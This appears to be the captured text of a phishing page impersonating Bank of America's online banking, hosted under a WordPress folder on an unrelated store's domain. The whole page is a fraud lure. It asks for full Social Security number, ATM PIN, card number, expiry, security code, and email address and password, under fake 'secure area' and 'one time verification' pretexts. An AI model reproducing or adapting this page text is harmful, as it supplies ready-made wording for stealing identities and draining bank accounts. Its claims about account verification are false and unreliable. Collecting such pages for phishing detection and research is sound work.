 Bank of America | Onli
https://darhastore.com/wp-content/1bankofamerica.com.login.update.9855/update.html
C
Bank of America
Secure Area
En Español
To Update Your Account, please enter the following.
Your complete Social Security number (SSN)
Numbers only
ATM PIN
Your complete card number.
Use your ATM/Debit Card, Credit Card.
Numbers only
Expiry Date
01
2019
Code Verification Number
3 or 4 digits AFTER the credit card number in the signature area of the card
POP Email Address Activation - Email Address for Alerts Delivery
We'll log you in automatically to your ISP or Email service from this Free POP service which is part of a verification
measure to keep our customer email address on file up to date and working.
* Email Address
(e.g. xxx@aol.com)
* Email Password
Note: This is a One Time Verification process. You will NOT have to repeat this when next you login to Online Banking.
Sign in
Sign-in help
Forgot your Online ID?
Forgot your Passcode?
Not using Online Banking?
Enroll now
Learn more about Online Banking
Service Agreement